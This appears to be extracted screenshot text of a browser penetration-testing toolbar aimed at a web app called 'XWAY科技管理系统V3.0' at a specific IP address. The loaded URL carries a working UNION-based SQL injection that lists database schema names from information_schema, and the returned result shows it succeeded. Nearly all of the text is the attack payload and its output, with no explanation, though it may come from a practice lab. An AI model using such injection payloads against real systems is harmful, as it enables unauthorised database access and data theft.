 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:49853/new_list.php?id=-1 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 0,1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
information_schema
3